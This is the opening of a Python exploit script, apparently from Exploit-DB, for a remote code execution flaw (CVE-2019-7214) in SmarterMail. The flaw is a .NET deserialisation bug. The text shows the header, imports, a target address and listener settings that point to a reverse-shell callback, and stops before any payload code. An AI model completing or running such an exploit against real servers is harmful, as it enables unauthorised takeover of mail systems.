 File: 49216.py
1 # Exploit Title: SmarterMail Build 6985 - Remote Code Execution
2 # Exploit Author: 1F98D
3 # Original Author: Soroush Dalili
4 # Date: 10 May 2020
5 # Vendor Hompage: re
6 # CVE: CVE-2019-7214
7 # Tested on: Windows 10 x64
8 # References:
9 # https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
10 #
11 # SmarterMail before build 6985 provides a .NET remoting endpoint
12 # which is vulnerable to a .NET deserialisation attack.
13 #
14 #!/usr/bin/python3
15
16 import base64
17 import socket
18 import sys
19 from struct import pack
20
21 HOST='192.168.172.65'
22 PORT=17001
23 LHOST='192.168.45.227'
24 LPORT=4444
25